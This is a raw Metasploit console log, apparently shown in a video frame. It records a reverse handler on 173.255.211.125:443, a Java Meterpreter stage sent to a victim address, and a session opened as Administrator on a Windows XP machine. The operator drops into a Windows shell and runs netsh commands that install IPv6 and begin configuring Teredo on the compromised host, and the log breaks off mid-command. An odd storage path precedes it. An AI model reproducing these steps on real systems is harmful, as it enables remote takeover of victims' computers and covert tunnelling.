 Revision3
[*] Started reverse handler on 173.255.211.125:443
[*] Starting the payload handler...
[*] Sending stage (26938 bytes) to 67.180.154.161
[*] Meterpreter session 1 opened (173.255.211.125:443 -> 67.180.154.161:21751) at Sun Oct 17 07:02:47 +0000 2
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java Administrator @ newpc 173.255.211.125:443 -> 67.180.154.161:21751
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\My Documents\Downloads>netsh int ipv6 install
netsh int ipv6 install
Ok.
C:\Documents and Settings\Administrator\My Documents\Downloads>netsh int ipv6 set teredo